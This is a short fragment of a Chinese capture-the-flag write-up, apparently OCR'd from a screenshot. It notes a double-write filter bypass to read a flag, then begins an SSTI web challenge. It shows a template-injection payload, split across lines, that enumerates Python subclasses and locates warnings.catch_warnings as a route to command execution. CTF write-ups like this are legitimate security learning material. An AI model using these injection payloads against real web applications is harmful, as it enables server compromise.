
然后就是简单的翻找目录然后双写绕过cat flag
[Web]ezSSTI
由题目易得存在ssti标准注入的漏洞
测试一下
发现命令被执行
获取所有类
?name=
{{%27%27.
__class__
.
__mro__
[2].
__subclasse
s__
寻找<class 'warnings.catch_warnings'>为第59位